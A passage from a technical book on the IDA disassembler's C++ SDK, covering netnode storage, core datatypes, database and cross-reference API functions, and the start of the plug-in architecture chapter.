maximum of 1,024 bytes. When using 32-bit index values, the default array
for storing and retrieving supvals is the 'S' array. Again, however, supvals can
be stored into any of the 256 available arrays by specifying an appropriate
array tag value. Strings are a common form of arbitrary length data and as
such are afforded special handling in supval manipulation functions. The
code in Listing 16-3 provides examples of storing supvals into a netnode.
netnode n("$ idabook", 0, true); //create the netnode if it doesn't exist
char *string_data = "example supval string data";
char binary_data[] = {0xfe, 0xdc, 0x4e, 0xc7, 0x90, 0x00, 0x13, 0x8a,
0x33, 0x19, 0x21, 0xe5, 0xaa, 0x3d, 0xa1, 0x95};
//store binary_data into the 'S' array at index 1000, we must supply a
//pointer to data and the size of the data
n.supset(1000, binary_data, sizeof(binary_data));
//store string_data into the 'S' array at index 1001. If no size is supplied,
//or size is zero, the data size is computed as: strlen(data) + 1
n.supset(1001, string_data);

The IDA Software Development Kit 299
//store into an array other than 'S' (200 in this case) at index 500
n.supset(500, binary_data, sizeof(binary_data), (char)200);
Listing 16-3: Storing netnode supvals
The supset function requires an array index, a pointer to some data, the
length of the data (in bytes), and an array tag that defaults to 'S' if omitted.
If the length parameter is omitted, it defaults to zero. When the length is
specified as zero, supset assumes that the data being stored is a string, com-
putes the length of the data as strlen(data) + 1, and stores a null termination
character along with the string data.
Retrieving data from a supval takes a little care, as you may not know the
amount of data contained within the supval before you attempt to retrieve it.
When you retrieve data from a supval, bytes are copied out of the netnode
into a user-supplied output buffer. How do you ensure that your output
buffer is of sufficient size to receive the supval data? The first method is to
retrieve all supval data into a buffer that is at least 1,024 bytes. The second
method is to preset the size of your output buffers by querying the size of the
supval. Two functions are available for retrieving supvals. The supval function
is used to retrieve arbitrary data, while the supstr function is specialized for
retrieving string data. Each of these functions expects a pointer to your output
buffer along with the size of the buffer. The return value for supval is the
number of bytes copied into the output buffer, while the return value for
supstr is the length of the string copied to the output buffer not including
the null terminator, even though the null terminator is copied to the buffer.
Each of these functions recognizes the special case in which a NULL pointer
is supplied in place of an output buffer pointer. In such cases, supval and
supstr return the number of bytes of storage (including any null terminator)
required to hold the supval data. Listing 16-4 demonstrates retrieval of supval
data using the supval and supstr functions.
//determine size of element 1000 in 'S' array. The NULL pointer indicates
//that we are not supplying an output buffer
int len = n.supval(1000, NULL, 0);
char *outbuf = new char[len]; //allocate a buffer of sufficient size
n.supval(1000, outbuf, len); //extract data from the supval
//determine size of element 1001 in 'S' array. The NULL pointer indicates
//that we are not supplying an output buffer.
len = n.supstr(1001, NULL, 0);
char *outstr = new char[len]; //allocate a buffer of sufficient size
n.supval(1001, outstr, len); //extract data from the supval
//retrieve a supval from array 200, index 500
char buf[1024];
len = n.supval(500, buf, sizeof(buf), (char)200);
Listing 16-4: Retrieving netnode supvals

300 Chapter 16
Using supvals, it is possible to access any data stored in any array within a
netnode. For example, supval functions can be used to store and retrieve altval
data by limiting the supset and supval operations to the size of an altval. Read-
ing through netnode.hpp, you will see that this is in fact the case by observing
the inlined implementation of the altset function, as shown here:
bool altset(sval_t alt, nodeidx_t value, char tag=atag) {
return supset(alt, &value, sizeof(value), tag);
}
Hashvals offer yet another interface to netnodes. Rather than being
associated with integer indexes, hashvals are associated with key strings.
Overloaded versions of the hashset function make it easy to associate integer
data or array data with a hash key, while the hashval, hashstr, and hashval_long
functions allow retrieval of hashvals when provided with the appropriate hash
key. Tag values associated with the hashXXX functions actually choose one of
256 hash tables, with the default table being 'H'. Alternate tables are selected
by specifying a tag other than 'H'.
The last interface to netnodes that we will mention is the charval interface.
The charval and charset functions offer a simple means to store single-byte
data into a netnode array. There is no default array associated with charval
storage and retrieval, so you must specify an array tag for every charval opera-
tion. Charvals are stored into the same arrays as altvals and supvals, and the
charval functions are simply wrappers around 1-byte supvals.
Another capability provided by the netnode class is the ability to iterate
over the contents of a netnode array (or hash table). Iteration is performed
using XXX1st, XXXnxt, XXXlast, and XXXprev functions that are available for
altvals, supvals, hashvals, and charvals. The example in Listing 16-5 illustrates
iteration across the default altvals array ('A').
Iteration over supvals, charvals, and hashvals is performed in a very similar
manner; however, you will find that the syntax varies depending on the type
of values being accessed. For example, iteration over hashvals returns hashkeys
rather than array indexes, which must then be used to retrieve hashvals.
netnode n("$ idabook", 0, true);
//Iterate altvals first to last
for (nodeidx_t idx = n.alt1st(); idx != BADNODE; idx = n.altnxt(idx)) {
ulong val = n.altval(idx);
msg("Found altval['A'][%d] = %d\n", idx, val);
}
//Iterate altvals last to first
for (nodeidx_t idx = n.altlast(); idx != BADNODE; idx = n.altprev(idx)) {
ulong val = n.altval(idx);
msg("Found altval['A'][%d] = %d\n", idx, val);
}
Listing 16-5: Enumerating netnode altvals

The IDA Software Development Kit 301
Deleting Netnodes and Netnode Data
The netnode class also provides functions for deleting individual array elements,
the entire contents of an array, or the entire contents of a netnode. Removing
an entire netnode is fairly straightforward.
netnode n("$ idabook", 0, true);
n.kill(); //entire contents of n are deleted
When deleting individual array elements, or entire array contents, you
must take care to choose the proper deletion function because the names of
the functions are very similar and choosing the wrong form may result in
significant loss of data. Commented examples demonstrating deletion of
altvals follow:
netnode n("$ idabook", 0, true);
Y n.altdel(100); //delete item 100 from the default altval array ('A')
n.altdel(100, (char)3); //delete item 100 from altval array 3
X n.altdel(); //delete the entire contents of the default altval array
n.altdel_all('A'); //alternative to delete default altval array contents
n.altdel_all((char)3); //delete the entire contents of altval array 3;
Note the similarity in the syntax to delete the entire contents of the default
altval array X and the syntax to delete a single element from the default altval
array Y. If for some reason you fail to specify an index when you want to delete
a single element, you may end up deleting an entire array. Similar functions
exist to delete supval, charval, and hashval data.
NETNODES AND IDC GLOBAL ARRAYS
You may recall from Chapter 15 that the IDC scripting language provides persistent
global arrays. Netnodes provide the backing storage for IDC global arrays. When
you supply a name to the IDC CreateArray function, the string $ idc_array is pre-
pended to the name that you supply to form a netnode name. The netnodenumber
of the newly created netnode is returned to you as the IDC array identifier. The
IDC SetArrayLong function stores an integer into the altvals ('A') array, while the
SetArrayString function stores a string into the supvals ('S') array. When you
retrieve a value from an IDC array using the GetArrayElement function, the tags that
you supply (AR_LONG or AR_STR) represent the tags to the altval and supval arrays used
to store the corresponding integer or strings data.
Appendix B offers additional insight into the use of netnodes within the imple-
mentations of IDC functions and exposes how netnodes are used to store various types
of information (such as comments) within a database.
302 Chapter 16
Useful SDK Datatypes
IDA’s API defines a number of C++ classes designed to model components
typically found in executable files. The SDK contains classes to describe
functions, program sections, data structures, individual assembly language
instructions, and individual operands within each instruction. Additional
classes are defined to implement the tools that IDA uses to manage the
disassembly process. Classes falling into this latter category define general
database characteristics, loader module characteristics, processor module
characteristics, and plug-in module characteristics, and they define the
assembly syntax to be used for each disassembled instruction.
Some of the more common general-purpose classes are described here.
We defer discussion of classes that are more specific to plug-ins, loaders, and
processor modules until the appropriate chapters covering those topics.
Our goal here is to introduce classes, their purposes, and some important
data members of each class. Useful functions for manipulating each class are
described in “Commonly Used SDK Functions” on page 304.
area_t (area.hpp)
This struct describes a range of addresses and is the base class for several
other classes. The struct contains two data members, startEA (inclusive)
and endEA (exclusive), that define the boundaries of the address range.
Member functions are defined that compute the size of the address
range and that can perform comparisons between two areas.
func_t (funcs.hpp)
This class inherits from area_t. Additional data fields are added to the
class to record binary attributes of the function, such as whether the
function uses a frame pointer or not, and attributes describing the
function’s local variables and arguments. For optimization purposes,
some compilers may split functions into several noncontiguous regions
within a binary. IDA terms these regions chunks or tails. The func_t class
is also used to describe tail chunks.
segment_t (segment.hpp)
The segment_t class is another subclass of area_t. Additional data fields
describe the name of the segment, the permissions in effect in the
segment (readable, writeable, executable), the type of the segment
(code, data, etc.), and the number of bits used in a segment address
(16, 32, or 64).
idc_value_t (expr.hpp)
This class describes the contents of an IDC value, which may contain at
any time a string, an integer, or a floating-point value. The type is utilized
extensively when interacting with IDC functions from within a compiled
module.
The IDA Software Development Kit 303
idainfo (ida.hpp)
This struct is populated with characteristics describing the open data-
base. A single global variable named inf, of type idainfo, is declared in
ida.hpp. Fields within this struct describe the name of the processor
module that is in use, the input file type (such as f_PE or f_MACHO via the
filetype_t enum), the program entry point (beginEA), the minimum
address within the binary (minEA), the maximum address in the binary
(maxEA), the endianness of the current processor (mf), and a number of
configuration settings parsed from ida.cfg.
struc_t (struct.hpp)
This class describes the layout of structured data within a disassembly. It
is used to describe structures within the Structures window as well as to
describe the composition of function stack frames. A struc_t contains
flags describing attributes of the structure (such as whether it is a struc-
ture or union or whether the structure is collapsed or expanded in the
IDA display window), and it also contains an array of structure members.
member_t (struct.hpp)
This class describes a single member of a structured datatype. Included
data fields describe the byte offset at which the member begins and ends
within its parent structure.
op_t (ua.hpp)
This class describes a single operand within a disassembled instruction.
The class contains a zero-based field to store the number of the operand
(n), an operand type field (type), and a number of other fields whose
meaning varies depending on the operand type. The type field is set to
one of the optype_t constants defined in ua.hpp and describes the operand
type or addressing mode used for the operand.
insn_t (ua.hpp)
This class contains information describing a single disassembled instruc-
tion. Fields within the class describe the instruction’s address within the
disassembly (ea), the instruction’s type (itype), the instruction’s length
in bytes (size), and an array of six possible operand values (Operands) of
type op_t (IDA limits each instruction to a maximum of six operands).
The itype field is set by the processor module. For standard IDA processor
modules, the itype field is set to one of the enumerated constants defined
in allins.hpp. When a third-party processor module is used, the list of
potential itype values must be obtained from the module developer.
Note that the itype field generally bears no relationship whatsoever to
the binary opcode for the instruction.
The preceding list is by no means a definitive guide to all of the datatypes
used within the SDK. This list is intended merely as an introduction to some
of the more commonly used classes and some of the more commonly accessed
fields within those classes.
304 Chapter 16
Commonly Used SDK Functions
While the SDK is programmed using C++ and defines a number of C++ classes,
in many cases the SDK favors traditional C-style nonmember functions for
manipulation of objects within a database. For most API datatypes, it is more
common to find nonmember functions that require a pointer to an object
than it is to find a member function to manipulate the object in the manner
you desire.
In the summaries that follow, we cover API functions that provide func-
tionality similar to many of the IDC functions introduced in Chapter 15. It is
unfortunate that functions that perform identical tasks are named one thing
in IDC and something different within the API.
Basic Database Access
The following functions, declared in bytes.hpp, provide access to individual
bytes, words, and dwords within a database.
uchar get_byte(ea_t addr) Reads current byte value from virtual
address addr.
ushort get_word(ea_t addr) Reads current word value from virtual
address addr.
ulong get_long(ea_t addr) Reads current double word value from virtual
address addr.
get_many_bytes(ea_t addr, void *buffer, ssize_t len) Copies len bytes
from the addr into the supplied buffer.
patch_byte(ea_t addr, ulong val) Sets a byte value at virtual address addr.
patch_word(long addr, ulonglong val) Sets a word value at virtual
address addr.
patch_long(long addr, ulonglong val) Sets a double word value at virtual
address addr.
patch_many_bytes(ea_t addr, const void *buffer, size_t len) Patches the
database beginning at addr with len bytes from the user-supplied buffer.
ulong get_original_byte(ea_t addr) Reads the original byte value (prior
to patching) from virtual address addr.
ulonglong get_original_word(ea_t addr) Reads the original word value
from virtual address addr.
ulonglong get_original_long(ea_t addr) Reads the original double word
value from virtual address addr.
bool isLoaded(ea_t addr) Returns true if addr contains valid data, false
otherwise.
Additional functions exist for accessing alternative data sizes. Note that
the get_original_XXX functions get the very first original value, which is not
necessarily the value at an address prior to a patch. Consider the case when a
byte value is patched twice; over time this byte has held three different values.
The IDA Software Development Kit 305
After the second patch, both the current value and the original value are
accessible, but there is no way to obtain the second value (which was set with
the first patch).
User Interface Functions
Interaction with the IDA user interface is handled by a single dispatcher func-
tion named callui. Requests for various user interface services are made by
passing a user interface request (one of the enumerated ui_notification_t
constants) to callui along with any additional parameters required by
the request. Parameters required for each request type are specified in
kernwin.hpp. Fortunately, a number of convenience functions that hide
many of the details of using callui directly are also defined in kernwin.hpp.
Several common convenience functions are described here:
msg(char *format, ...) Prints a formatted message to the message
window. This function is analogous to C’s printf function and accepts
aprintf-style format string.
warning(char *format, ...) Displays a formatted message in a dialog.
char *askstr(int hist, char *default, char *format, ...) Displays an
input dialog asking the user to enter a string value. The hist parameter
dictates how the drop-down history list in the dialog should be populated
and should be set to one of the HIST_xxx constants defined in kernwin.hpp.
The format string and any additional parameters are use to form a
prompt string.
char *askfile_c(int dosave, char *default, char *prompt, ...) Displays a
file save (dosave = 1) or file open (dosave = 0) dialog, initially displaying the
directory and file mask specified by default (such as C:\\windows\\*.exe).
Returns the name of the selected file or NULL if the dialog was canceled.
askyn_c(int default, char *prompt, ...) Prompts the user with a yes or
no question, highlighting a default answer (1 = yes, 0 = no, −1 = cancel).
Returns an integer representing the selected answer.
AskUsingForm_c(const char *form, ...) The form parameter is an ASCII
string specification of a dialog and its associated input elements. This
function may be used to build customized user interface elements when
none of the SDK’s other convenience functions meet your needs. The
format of the form string is detailed in kernwin.hpp.
get_screen_ea() Returns the virtual address of the current cursor
location.
jumpto(ea_t addr) Jumps the disassembly window to the specified
address.
Many more user interface capabilities are available using the API than are
available with IDC scripting, including the ability to create customized single-
and multicolumn list selection dialogs. Users interested in these capabilities
should consult kernwin.hpp and the choose and choose2 functions in particular.
306 Chapter 16
Manipulating Database Names
The following functions are available for working with named locations within
a database:
get_name(ea_t from, ea_t addr, char *namebuf, size_t maxsize)
Returns the name associated with addr. Returns the empty string if the
location has no name. This function provides access to local names when
from is any address in the function that contains addr. The name is copied
into the provided output buffer.
set_name(ea_t addr, char *name, int flags) Assigns the given name to the
given address. The name is created with attributes specified in the flags
bitmask. Possible flag values are described in name.hpp.
get_name_ea(ea_t funcaddr, char *localname) Searches for the given local
name within the function containing funcaddr. Returns the address of
the name or BADADDR (−1) if no such name exists in the given function.
Function Manipulation
The API functions for accessing information about disassembled functions
are declared in funcs.hpp. Functions for accessing stack frame information are
declared in frame.hpp. Some of the more commonly used functions are
described here:
func_t *get_func(ea_t addr) Returns a pointer to a func_t object that
describes the function containing the indicated address.
size_t get_func_qty() Returns the number of functions present in the
database.
func_t *getn_func(size_t n) Returns a pointer to a func_t object that
represents the nth function in the database where n is between zero
(inclusive) and get_func_qty() (exclusive).
func_t *get_next_func(ea_t addr) Returns a pointer to a func_t object
that describes the next function following the specified address.
get_func_name(ea_t addr, char *name, size_t namesize) Copies the name
of the function containing the indicated address into the supplied name
buffer.
struc_t *get_frame(ea_t addr) Returns a pointer to a struc_t object that
describes the stack frame for the function that contains the indicated
address.
Structure Manipulation
The struc_t class is used to access function stack frames as well as structured
datatypes defined within type libraries. Some of the basic functions for inter-
acting with structures and their associated members are described here.
Many of these functions make use of a type ID (tid_t) datatype. The API
The IDA Software Development Kit 307
includes functions for mapping a struc_t to an associated tid_t and vice
versa. Note that both the struc_t and member_t classes contain a tid_t data
member, so obtaining type ID information is simple if you already have a
pointer to a valid struc_t or member_t object.
tid_t get_struc_id(char *name) Looks up the type ID of a structure given
its name.
struc_t *get_struc(tid_t id) Obtains a pointer to a struc_t representing
the structure specified by the given type ID.
asize_t get_struc_size(struc_t *s) Returns the size of the given
structure in bytes.
member_t *get_member(struc_t *s, asize_t offset) Returns a pointer to a
member_t object that describes the structure member that resides at the
specified offset into the given structure.
member_t *get_member_by_name(struc_t *s, char *name) Returns a pointer
to a member_t object that describes the structure member identified by the
given name.
tid_t add_struc(uval_t index, char *name, bool is_union=false)
Appends a new structure with the given name into the standard structures
list. The structure is also added to the Structures window at the given
index. If index is BADADDR, the structure is added as the last structure in the
Structures window.
add_struc_member(struc_t *s, char *name, ea_t offset, flags_t flags,
typeinfo_t *info, asize_t size) Adds a new member with the given name
to the given structure. The member is either added at the indicated
offset within the structure or appended to the end of the structure
if offset is BADADDR. The flags parameter describes the datatype of the
new member. Valid flags are defined using the FF_XXX constants described
in bytes.hpp. The info parameter provides additional information for com-
plex datatypes; it may be set to NULL for primitive datatypes. The typeinfo_t
datatype is defined in nalt.hpp. The size parameter specifies the number
of bytes occupied by the new member.
Segment Manipulation
The segment_t class stores information related to the different segments
within a database (such as .text and .data) as listed in the ViewOpen
SubviewsSegments window. Recall that what IDA terms segments are often
referred to as sections by various executable file formats such as PE and ELF.
The following functions provide basic access to segment_t objects. Additional
functions dealing with the segment_t class are declared in segment.hpp.
segment_t *getseg(ea_t addr) Returns a pointer to the segment_t object
that contains the given address.
segment_t *ida_export get_segm_by_name(char *name) Returns a pointer to
the segment_t object with the given name.
308 Chapter 16
add_segm(ea_t para, ea_t start, ea_t end, char *name, char *sclass)
Creates a new segment in the current database. The segment’s bound-
aries are specified with the start (inclusive) and end (exclusive) address
parameters, while the segment’s name is specified by the name parameter.
The segment’s class loosely describes the type of segment being created.
Predefined classes include CODE and DATA. A complete list of predefined
classes may be found in segment.hpp. The para parameter describes the
base address of the section when segmented addresses (seg:offset) are
being used, in which case start and end are interpreted as offsets rather
than as virtual addresses. When segmented addresses are not being used,
or all segments are based at 0, this parameter should be set to 0.
add_segm_ex(segment_t *s, char *name, char *sclass, int flags)
Alternate method for creating new segments. The fields of s should be
set to reflect the address range of the segment. The segment is named
and typed according to the name and sclass parameters. The flags param-
eter should be set to one of the ADDSEG_XXX values defined in segment.hpp.
int get_segm_qty() Returns the number of sections present within the
database.
segment_t *getnseg(int n) Returns a pointer to a segment_t object
populated with information about the nth program section in the
database.
int set_segm_name(segment_t *s, char *name, ...) Changes the name of
the given segment. The name is formed by treating name as a format string
and incorporating any additional parameters as required by the format
string.
get_segm_name(ea_t addr, char *name, size_t namesize) Copies the name
of the segment containing the given address into the user-supplied name
buffer. Note the name may be filtered to replace characters that IDA con-
siders invalid (characters not specified as NameChars in ida.cfg) with a
dummy character (typically an underscore as specified by SubstChar in
ida.cfg).
get_segm_name(segment_t *s, char *name, size_t namesize) Copies the
potentially filtered name of the given segment into the user-supplied
name buffer.
get_true_segm_name(segment_t *s, char *name, size_t namesize) Copies the
exact name of the given segment into the user-supplied name buffer with-
out filtering any characters.
One of the add_segm functions must be used to actually create a
segment. Simply declaring and initializing a segment_t object does not
actually create a segment within the database. This is true with all of the
wrapper classes such as func_t and struc_t. These classes merely provide
a convenient means to access attributes of an underlying database entity.
The appropriate functions to create, modify, or delete actual database
objects must be utilized in order to make persistent changes to the
database.
The IDA Software Development Kit 309
Code Cross-References
A number of functions and enumerated constants are defined in xref.hpp for
use with code cross-references. Some of these are described here:
get_first_cref_from(ea_t from) Returns the first location to which the
given address transfers control. Returns BADADDR (−1) if the given
address refers to no other addresses.
get_next_cref_from(ea_t from, ea_t current) Returns the next location
to which the given address (from) transfers control, given that current
has already been returned by a previous call to get_first_cref_from or
get_next_cref_from. Returns BADADDR if no more cross-references exist.
get_first_cref_to(ea_t to) Returns the first location that transfers
control to the given address. Returns BADADDR (−1) if there are no
references to the given address.
get_next_cref_to(ea_t to, ea_t current) Returns the next location that
transfers control to the given address (to), given that current has already
been returned by a previous call to get_first_cref_to or get_next_cref_to.
Returns BADADDR if no more cross-references to the given location exist.
Data Cross-References
The functions for accessing data cross-reference information (also declared
in xref.hpp) are very similar to the functions used to access code cross-reference
information. These functions are described here:
get_first_dref_from(ea_t from) Returns the first location to which the
given address refers to a data value. Returns BADADDR (−1) if the given
address refers to no other addresses.
get_next_dref_from(ea_t from, ea_t current) Returns the next location
to which the given address (from) refers a data value, given that current
has already been returned by a previous call to get_first_dref_from or
get_next_dref_from. Returns BADADDR if no more cross-references exist.
get_first_dref_to(ea_t to) Returns the first location that refers to the
given address as data. Returns BADADDR (−1) if there are no references
to the given address.
get_next_dref_to(ea_t to, ea_t current) Returns the next location that
refers to the given address (to) as data, given that current has already
been returned by a previous call to get_first_dref_to or get_next_dref_to.
Returns BADADDR if no more cross-references to the given location exist.
The SDK contains no equivalent to IDC’s XrefType function. A variable
named lastXR is declared in xref.hpp; however, it is not exported. If you need
to determine the exact type of a cross-reference, you must iterate cross-
references using an xrefblk_t structure. The xrefblk_t is described in
“Enumerating Cross-References” on page 311.

310 Chapter 16
Iteration Techniques Using the IDA API
Using the IDA API, there are often several different ways to iterate over
various database objects. In the following examples we demonstrate some
common iteration techniques:
Enumerating Functions
The first technique for iterating through the functions within a database
mimics the manner in which we performed the same task using IDC:
for (func_t *f = get_next_func(0); f != NULL; f = get_next_func(f->startEA)) {
char fname[1024];
get_func_name(f->startEA, fname, sizeof(fname));
msg("%08x: %s\n", f->startEA, fname);
}
Alternatively, we can simply iterate through functions by index numbers,
as shown in the next example:
for (int idx = 0; idx < get_func_qty(); idx++) {
char fname[1024];
func_t *f = getn_func(idx);
get_func_name(f->startEA, fname, sizeof(fname));
msg("%08x: %s\n", f->startEA, fname);
}
Finally, we can work at a somewhat lower level and make use of a data
structure called an areacb_t, also known as an area control block, defined in
area.hpp. Area control blocks are used to maintain lists of related area_t
objects. A global areacb_t named funcs is exported (in funcs.hpp) as part of
the IDA API. Using the areacb_t class, the previous example can be rewritten
as follows:
Xint a = funcs.get_next_area(0);
while (a != -1) {
char fname[1024];
Zfunc_t *f = (func_t*)funcs.getn_area(a); // getn_area returns an area_t
get_func_name(f->startEA, fname, sizeof(fname));
msg("%08x: %s\n", f->startEA, fname);
Ya = funcs.get_next_area(f->startEA);
}
In this example, the get_next_area member function X and Y is used
repeatedly to obtain the index values for each area in the funcs control block.
A pointer to each related func_t area is obtained by supplying each index
value to the getn_area member function Z. Several global areacb_t variables
are declared within the SDK, including the segs global, which is an area
control block containing segment_t pointers for each section in the binary.

The IDA Software Development Kit 311
Enumerating Structure Members
Within the SDK, stack frames are modeled using the capabilities of the struc_t
class. The example in Listing 16-6 utilizes structure member iteration as a
means of printing the contents of a stack frame.
func_t *func = get_func(get_screen_ea()); //get function at cursor location
msg("Local variable size is %d\n", func->frsize);
msg("Saved regs size is %d\n", func->frregs);
struc_t *frame = get_frame(func); //get pointer to stack frame
if (frame) {
size_t ret_addr = func->frsize + func->frregs; //offset to return address
for (size_t m = 0; m < frame->memqty; m++) { //loop through members
char fname[1024];
get_member_name(frame->members[m].id, fname, sizeof(fname));
if (frame->members[m].soff < func->frsize) {
msg("Local variable ");
}
else if (frame->members[m].soff > ret_addr) {
msg("Parameter ");
}
msg("%s is at frame offset %x\n", fname, frame->members[m].soff);
if (frame->members[m].soff == ret_addr) {
msg("%s is the saved return address\n", fname);
}
}
}
Listing 16-6: Enumerating stack frame members
This example summarizes a function’s stack frame using information
from the function’s func_t object and the associated struc_t representing the
function’s stack frame. The frsize and and frregs fields specify the size of the
local variable portion of the stack frame and the number of bytes dedicated
to saved registers, respectively. The saved return address can be found within
the frame following the local variables and the saved registers. Within the
frame itself, the memqty field specifies the number of defined members con-
tained in the frame structure, which also corresponds to the size of the members
array. A loop is used to retrieve the name of each member and determine
whether the member is a local variable or an argument based on its starting
offset (soff) within the frame structure.
Enumerating Cross-References
In Chapter 15 we saw that it is possible to enumerate cross-references from
IDC scripts. The same capabilities exist within the SDK, though in a some-
what different form. As an example, let’s revisit the idea of listing all calls of
a particular function (see Listing 15-4 on page 274). The following function
almost works.
void list_callers(char *bad_func) {
char name_buf[MAXNAMELEN];

312 Chapter 16
ea_t func = get_name_ea(BADADDR, bad_func);
if (func == BADADDR) {
warning("Sorry, %s not found in database", bad_func);
}
else {
for (ea_t addr = get_first_cref_to(func); addr != BADADDR;
addr = get_next_cref_to(func, addr)) {
char *name = get_func_name(addr, name_buf, sizeof(name_buf));
if (name) {
msg("%s is called from 0x%x in %s\n", bad_func, addr, name);
}
else {
msg("%s is called from 0x%x\n", bad_func, addr);
}
}
}
}
The reason this function almost works is that there is no way to deter-
mine the type of cross-reference returned for each iteration of the loop
(recall that there is no SDK equivalent for IDC’s XrefType). In this case we
should verify that each cross-reference to the given function is in fact a call
type (fl_CN or fl_CF) cross-reference.
When you need to determine the type of a cross-reference within the
SDK, you must use an alternative form of cross-reference iteration facilitated
by the xrefblk_t structure, which is described in xref.hpp. The basic layout
of an xrefblk_t is shown in the following listing. (For full details, please see
xref.hpp.)
struct xrefblk_t {
ea_t from; // the referencing address - filled by first_to(),next_to()
ea_t to; // the referenced address - filled by first_from(), next_from()
uchar iscode; // 1-is code reference; 0-is data reference
uchar type; // type of the last returned reference
uchar user; // 1-is user defined xref, 0-defined by ida
//fill the "to" field with the first address to which "from" refers.
Xbool first_from(ea_t from, int flags);
//fill the "to" field with the next address to which "from" refers.
//This function assumes a previous call to first_from.
Zbool next_from(void);
//fill the "from" field with the first address that refers to "to".
Ybool first_to(ea_t to,int flags);
//fill the "from" field with the next address that refers to "to".
//This function assumes a previous call to first_to.
[bool next_to(void);
};

The IDA Software Development Kit 313
The member functions of xrefblk_t are used to initialize the structure X
and Y and perform the iteration Z and [, while the data members are used
to access information about the last cross-reference that was retrieved. The
flags value required by the first_from and first_to functions dictates which
type of cross-references should be returned. Legal values for the flags
parameter include the following (from xref.hpp):
#define XREF_ALL 0x00 // return all references
#define XREF_FAR 0x01 // don't return ordinary flow xrefs
#define XREF_DATA 0x02 // return data references only
Note that no flag value restricts the returned references to code only.
If you are interested in code cross-references, you must either compare the
xrefblk_t type field to specific cross-reference types (such as fl_JN) or test the
iscode field to determine if the last returned cross-reference was a code cross-
reference.
The following modified version of the list_callers function demonstrates
the use of an xrefblk_t iteration structure.
void list_callers(char *bad_func) {
char name_buf[MAXNAMELEN];
ea_t func = get_name_ea(BADADDR, bad_func);
if (func == BADADDR) {
warning("Sorry, %s not found in database", bad_func);
}
else {
xrefblk_t xr;
for (bool ok = xr.first_to(func, XREF_ALL); ok; ok = xr.next_to()) {
X if (xr.type != fl_CN && xr.type != fl_CF) continue;
char *name = get_func_name(xr.from, name_buf, sizeof(name_buf));
if (name) {
msg("%s is called from 0x%x in %s\n", bad_func, xr.from, name);
}
else {
msg("%s is called from 0x%x\n", bad_func, xr.from);
}
}
}
}
Through the use of an xrefblk_t, we now have the opportunity to
examine X the type of each cross-reference returned by the iterator and
decide whether it is interesting to us or not. In this example we simply ignore
any cross-reference that is not related to a function call. We did not use the
iscode member of xrefblk_t because iscode is true for jump and ordinary flow
cross-references in addition to call cross-references. Thus, iscode alone does
not guarantee that the current cross-reference is related to a function call.
314 Chapter 16
Summary
The functions and data structures described in this chapter only scratch the
surface of IDA’s API. For each of the functional categories described, many
more API functions exist that perform more specialized tasks and that provide
much finer control over various database elements than can be implemented
using IDC. In the following chapters we will cover the details of building plug-
in modules, loader modules, and processor modules, and we will continue to
expand our presentation of the capabilities of the SDK.

JMP
EBP
SUB
THE IDA PLUG-IN
ARCHITECTURE
Over the course of the next few chapters,
we will cover the types of modules that can
be constructed using the IDA SDK. We will also
discuss new features (since IDA 5.7) that allow for the
development of these same types of modules using one
of IDA’s scripting languages. Whether you ever intend
to create your own plug-ins or not, a basic understanding of plug-ins will
greatly enhance your experience using IDA, since, arguably, the majority of
third-party software developed for use with IDA is distributed in the form of
plug-ins. In this chapter, we begin the exploration of IDA modules by discuss-
ing the purpose of IDA plug-ins, along with how to build, install, and config-
ure them.
Plug-ins are probably best described as the compiled, albeit more power-
ful, equivalents of IDA scripts. Plug-ins are usually associated with a hotkey
and/or a menu item and are typically accessible only after a database has been
opened. Individual plug-ins may be general purpose in nature and useful
across a wide variety of binary file types and processor architectures, or they

316 Chapter 17
may be very specialized, designed to be used only with a specific file format
or processor type. In all cases, by virtue of being compiled modules, plug-ins
have full access to the IDA API and can generally perform much more com-
plex tasks than you could ever hope to accomplish using scripting alone.
Writing a Plug-in
All IDA modules, including plug-ins, are implemented as shared library com-
ponents appropriate to the platform on which the plug-in is expected to exe-
cute. Under IDA’s modular architecture, modules are not required to export
any functions. Instead, each module type must export a variable of a specific
class. In the case of plug-ins, this class is called a plugin_t and is defined in the
SDK’s loader.hpp file.
In order to understand how to create a plug-in, you must first understand
the plugin_t class and its component data fields (the class has no member
functions). The layout of the plugin_t class is shown here, with comments
taken from loader.hpp:
class plugin_t {
public:
int version; // Should be equal to IDP_INTERFACE_VERSION
int flags; // Features of the plugin
int (idaapi* init)(void); // Initialize plugin
void (idaapi* term)(void); // Terminate plugin. This function will be called
// when the plugin is unloaded. May be NULL.
void (idaapi* run)(int arg); // Invoke plugin
char *comment; // Long comment about the plugin
char *help; // Multiline help about the plugin
char *wanted_name; // The preferred short name of the plugin
char *wanted_hotkey; // The preferred hotkey to run the plugin
};
Every plug-in must export a plugin_t object named PLUGIN. Exporting your
PLUGIN object is handled by loader.hpp, which leaves you responsible for declar-
ing and initializing the actual object. Since successful plug-in creation relies
THE EVOLVING IDA API
Since SDK 4.9, Hex-Rays has attempted to minimize changes to existing API func-
tions between releases of IDA. One result of this policy is that binary plug-ins from
an older version of IDA can often be copied directly into newer IDA installations
and continue to work properly. Nonetheless, IDA’s API has grown with each new
release, introducing new functions and new options to take advantage of IDA’s ever-
expanding list of capabilities. As the SDK has evolved, Hex-Rays has opted to depre-
cate the occasional API function. When a function (or any other symbol) is deprecated,
Hex-Rays moves it into a code block bounded by a test of the NO_OBSOLETE_FUNCS
macro. If you wish to ensure that your plug-ins (or other modules) are not using any
deprecated functions, you should define NO_OBSOLETE_FUNCS prior to including any
SDK header files.
The IDA Plug-in Architecture 317
on properly initializing this object, we describe the purpose of each member
here. Note that even if you prefer to take advantage of IDA’s new scripted
plug-in capabilities, you will still need to familiarize yourself with each of
these fields because they are used in scripted plug-ins as well.
version
This member indicates the version number of the API that was used to
build the plug-in. It is typically set to the constant IDP_INTERFACE_VERSION,
which is declared in idp.hpp. The value of this constant has not changed
since the API was standardized with SDK version 4.9. The original intent
of this field was to prevent plug-ins created with earlier versions of an
SDK from being loaded into versions of IDA built with newer versions of
the SDK.
flags
This field contains various flags indicating how IDA should treat the plug-
in in various situations. The flags are set using a bitwise combination of
the PLUGIN_XXX constants defined in loader.hpp. For many plug-ins, assign-
ing zero to this field will be sufficient. Please refer to loader.hpp for the
meanings of each flag bit.
initThis is the first of three function pointers contained in the plugin_t
class. This particular member is a pointer to the plug-in’s initialization
function. The function takes no parameters and returns an int. IDA calls
this function to offer your plug-in a chance to be loaded. Initialization of
plug-ins is discussed in “Plug-in Initialization” on page 320.
termThis member is another function pointer. IDA calls the associated func-
tion when your plug-in is unloaded. The function takes no arguments
